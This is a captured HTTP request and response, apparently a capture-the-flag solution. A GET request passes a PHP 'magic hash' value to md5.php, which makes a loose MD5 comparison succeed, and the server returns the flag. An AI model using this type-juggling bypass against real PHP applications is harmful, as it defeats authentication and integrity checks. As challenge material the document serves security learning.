 GET /md5.php?a=s878926199a HTTP/1.1
Host: 123.206.87.240:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 12:51:12 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{md5_collision_is_easy}
https://blog.csdn.net/qq_42181428